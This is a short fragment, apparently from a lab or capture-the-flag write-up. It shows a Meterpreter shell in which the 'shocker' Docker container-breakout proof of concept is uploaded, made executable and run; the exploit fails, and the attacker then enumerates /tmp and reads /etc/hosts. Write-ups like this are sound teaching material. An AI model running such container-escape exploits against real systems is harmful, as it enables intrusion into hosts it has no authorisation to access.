 [*] Completed  : /home/kali/Runner/shocker → /tmp/s
meterpreter > shell
Process 3 created.
Channel 6 created.
chmod +x s
./s
[***] docker VMM-container breakout Po(C) 2014             [***]
[***] The tea from the 90's kicks your sekurity again.     [***]
[***] If you have pending sec consulting, I'll happily     [***]
[***] forward to my friends who drink secury-tea too!      [***]
<enter>
[-] open: No such file or directory
ls -la
total 32
drwxrwxrwt 1 root   root    4096 Apr 25 11:11 .
drwxr-xr-x 1 root   root    4096 Feb 28 19:05 ..
drwxr-xr-x 2 tcuser tcuser  4096 Apr 25 11:07 hsperfdata_tcuser
-rwxr-x--- 1 tcuser tcuser 14600 Apr 25 11:33 s
drwx------ 2 root   root    4096 Aug 24  2023 tmp6gaxgttk
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      647a82f29ca0